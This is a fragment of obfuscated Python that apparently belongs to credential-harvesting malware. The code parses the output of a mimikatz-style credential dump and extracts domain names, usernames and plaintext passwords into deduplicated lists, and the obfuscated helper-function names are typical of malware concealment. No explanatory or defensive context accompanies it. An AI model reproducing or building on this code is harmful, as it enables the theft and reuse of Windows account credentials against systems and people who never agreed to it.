 if '* LM' in musr:
    mmlist = musr.split('* LM')
    del mmlist[0]
    for i in mmlist:
        domaint = i.split('Domain   :')[1].split('\n')[0].strip()
        if domaint in domianusr:
            domainlist.append(domaint)
        for ii in i.split('Authentication')[0].split('Username :')[1:]:
            unt = ii.split('\n')[0].strip()
            userlist2.append(unt)
        for ii in i.split('Authentication')[0].split('Password :')[1:]:
            pwdt = ii.split('\n')[0].strip()
            if pwdt != '(null)':
                passlist.append(pwdt)
        passlist = DzanLdiqhcMyjskTufJYPCvrwSFHBt(DzanLdiqhcMyjskTufJYPCvrwSFHxR(passlist))
        userlist2 = DzanLdiqhcMyjskTufJYPCvrwSFHBt(DzanLdiqhcMyjskTufJYPCvrwSFHxR(userlist2))
        domainlist = DzanLdiqhcMyjskTufJYPCvrwSFHBt(DzanLdiqhcMyjskTufJYPCvrwSFHxR(domainlist))